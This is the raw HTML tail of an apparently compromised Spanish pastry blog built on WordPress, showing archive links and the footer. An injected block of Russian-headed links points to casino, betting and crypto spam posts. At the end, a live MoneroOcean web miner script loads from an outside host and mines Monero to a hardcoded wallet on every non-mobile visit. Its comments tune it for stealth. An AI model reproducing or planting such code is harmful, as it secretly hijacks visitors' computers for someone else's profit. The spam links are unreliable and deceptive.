	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2025 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pca-recent-posts-footer" style="background: #f5f5f5; padding: 20px; margin-top: 40px;"><h3 style="margin-top: 0;">Свежие материалы</h3><ul style="list-style: none; padding: 0;"><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/mines-india-can-you-count-on-luck/" style="text-decoration: none; color: #0073aa;">Mines India: Can You Count on Luck?</a> <span style="color: #666; font-size: 0.9em;">(December 4, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-casino-oyunlar-nec%c9%99-sertifikatlasdirilir-v%c9%99-%c9%99dal%c9%99tlilik-ucun-yoxlanilir/" style="text-decoration: none; color: #0073aa;">Pin-up Casino: Oyunlar necə sertifikatlaşdırılır və ədalətlilik üçün yoxlanılır?</a> <span style="color: #666; font-size: 0.9em;">(November 22, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/sparkdex-features-review-for-institutional-traders/" style="text-decoration: none; color: #0073aa;">SparkDEX - Features Review for Institutional Traders</a> <span style="color: #666; font-size: 0.9em;">(November 21, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-cazino-oyun-provayderl%c9%99rini-yoxlayir/" style="text-decoration: none; color: #0073aa;">Pin Up Cazino oyun provayderlərini yoxlayır</a> <span style="color: #666; font-size: 0.9em;">(November 19, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/1win-registracija-v-bukmekerskoj-kontore-1vin-2490/" style="text-decoration: none; color: #0073aa;">1win  регистрация в букмекерской конторе 1вин.2490</a> <span style="color: #666; font-size: 0.9em;">(November 13, 2025)</span></li></ul></div><script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
